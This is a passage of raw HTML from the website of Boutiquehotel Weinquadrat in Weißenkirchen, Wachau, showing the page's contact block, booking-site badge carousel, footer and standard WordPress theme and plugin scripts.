class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="tel:+436764100977"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-7"><p style="text-align: center;"><span style="color: #ffffff;">Call us:</span></p>
<p style="text-align: center;"><span style="color: #ffffff; font-size: 24pt;"><a style="color: #ffffff;" href="tel:+436764100977">+43 676 4100977</a></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-right:0px;--awb-padding-bottom:1%;--awb-padding-left:0px;--awb-bg-color:#891b57;--awb-bg-color-hover:#891b57;--awb-bg-size:cover;--awb-margin-bottom:1%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img data-recalc-dims="1" decoding="async" width="172" height="172" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg?resize=172%2C172&#038;ssl=1" class="img-responsive wp-image-2992" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg?w=172&amp;ssl=1 172w" sizes="(max-width: 800px) 100vw, 172px" /></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top:50px;--awb-padding-right:1%;--awb-padding-bottom:30px;--awb-padding-left:1%;--awb-bg-color:#d3c0a6;--awb-bg-color-hover:#d3c0a6;--awb-bg-size:cover;--awb-margin-bottom:1%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-8"><h3 style="text-align: center;"><span style="color: #ffffff;">Boutiquehotel Weinquadrat </span></h3>
<p style="text-align: center;"><span style="color: #606060;">Gisela &amp; Anton Schöpf</span><br />
<span style="color: #606060;"> Landstraße 238 | 3610 Weißenkirchen</span><br />
<span style="color: #606060;"> Wachau &#8211; Niederösterreich</span><br />
<span style="color: #606060;"> <a style="color: #606060;" href="tel:+43271520008">t +43 2715 20008<br />
</a>  f +43 2715 20008 44</span><br />
<span style="color: #606060;"> <a style="color: #606060;" href="mailto:info@weinquadrat.at?subject=Anfrage%20%C3%BCber%20www.weinquadrat.at">info@weinquadrat.at<br />
</a> <a style="color: #606060;" href="https://www.weinquadrat.at/" target="_self">www.weinquadrat.at</a></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-28 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top:50px;--awb-padding-right:10%;--awb-padding-bottom:30px;--awb-padding-left:10%;--awb-bg-color:#eee7dc;--awb-bg-color-hover:#eee7dc;--awb-bg-size:cover;--awb-margin-bottom:1%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="alignright"><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(211,192,166,0.8);--awb-box-colors-hover:rgba(255,255,255,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#d3c0a6;font-size:20px;width:20px;background-color:#ffffff;border-color:#ffffff;border-radius:0px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer nofollow" href="http://www.facebook.com/Hotel-Garni-Weinquadrat"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#d3c0a6;font-size:20px;width:20px;background-color:#ffffff;border-color:#ffffff;border-radius:0px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer nofollow" href="https://www.youtube.com/watch?v=KPMNEQhXNI0"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#d3c0a6;font-size:20px;width:20px;background-color:#ffffff;border-color:#ffffff;border-radius:0px;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" aria-label="mail" target="_blank" rel="noopener noreferrer nofollow" href="mailto:&#105;nf&#111;&#064;&#119;&#101;&#105;&#110;q&#117;&#097;drat.&#097;t"></a></div></div></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9-6 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:10%;--awb-padding-left:10%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-29 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-carousel fusion-image-carousel-fixed fusion-image-carousel-5 fusion-carousel-border"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="6" data-itemmargin="5" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed" data-scrollitems="2" style="--awb-columns:6;--awb-column-spacing:5px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><img decoding="async" width="300" height="150" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-booking.jpg?resize=300%2C150&amp;ssl=1" class="attachment-blog-medium size-blog-medium" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-booking.jpg?resize=200%2C100&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-booking.jpg?fit=300%2C150&amp;ssl=1 300w" sizes="(min-width: 2200px) 100vw, (min-width: 1099px) 191px, (min-width: 1007px) 229px, (min-width: 915px) 286px, (min-width: 824px) 382px, (min-width: 732px) 573px, (min-width: 640px) 732px, " /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a href="https://www.holidaycheck.at/hi/hotel-garni-weinquadrat/b00cece2-4b4e-3e61-969e-d6a51e173f3d" target="_blank" rel="noopener noreferrer"><img decoding="async" width="145" height="164" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hc.jpg?resize=145%2C164&amp;ssl=1" class="attachment-blog-medium size-blog-medium" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><img decoding="async" width="190" height="152" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-trivago.jpg?resize=190%2C152&amp;ssl=1" class="attachment-blog-medium size-blog-medium" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-trivago.jpg?resize=177%2C142&amp;ssl=1 177w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-trivago.jpg?fit=190%2C152&amp;ssl=1 190w" sizes="(min-width: 2200px) 100vw, (min-width: 1099px) 191px, (min-width: 1007px) 229px, (min-width: 915px) 286px, (min-width: 824px) 382px, (min-width: 732px) 573px, (min-width: 640px) 732px, " /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-hotel-de.jpg?resize=150%2C150&amp;ssl=1" class="attachment-blog-medium size-blog-medium" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-hotel-de.jpg?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-hotel-de.jpg?fit=150%2C150&amp;ssl=1 150w" sizes="(min-width: 2200px) 100vw, (min-width: 1099px) 191px, (min-width: 1007px) 229px, (min-width: 915px) 286px, (min-width: 824px) 382px, (min-width: 732px) 573px, (min-width: 640px) 732px, " /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><img decoding="async" width="157" height="158" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-tripadvisor2.jpg?resize=157%2C158&amp;ssl=1" class="attachment-blog-medium size-blog-medium" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-tripadvisor2.jpg?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-tripadvisor2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-tripadvisor2.jpg?fit=157%2C158&amp;ssl=1 157w" sizes="(min-width: 2200px) 100vw, (min-width: 1099px) 191px, (min-width: 1007px) 229px, (min-width: 915px) 286px, (min-width: 824px) 382px, (min-width: 732px) 573px, (min-width: 640px) 732px, " /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><img decoding="async" width="193" height="139" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/tripad.jpg?resize=193%2C139&amp;ssl=1" class="attachment-blog-medium size-blog-medium" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" /></div></div></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2024 Hotel Weinquadrat | All Rights Reserved | <a href='https://www.weinquadrat.at/impressum'>Impressum</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #bc9f77;--wp--preset--color--awb-color-4: #ab8b65;--wp--preset--color--awb-color-5: #606060;--wp--preset--color--awb-color-6: #a52269;--wp--preset--color--awb-color-7: #891b57;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #747474;--wp--preset--color--awb-color-custom-11: #cfc79e;--wp--preset--color--awb-color-custom-12: #eee7dc;--wp--preset--color--awb-color-custom-13: #fcf8f3;--wp--preset--color--awb-color-custom-14: #d3c0a6;--wp--preset--color--awb-color-custom-15: #ebeaea;--wp--preset--color--awb-color-custom-16: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.weinquadrat.at/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.weinquadrat.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"96828462\",\"post\":\"3454\",\"tz\":\"1\",\"srv\":\"www.weinquadrat.at\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "96828462", "3454" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.weinquadrat.at/wp-content/uploads/fusion-scripts/94c96d35d9102a618a7e0b17b72cfbd2.min.js?ver=3.11.7" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.weinquadrat.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 128/274 objects using Disk
Page Caching using Disk 

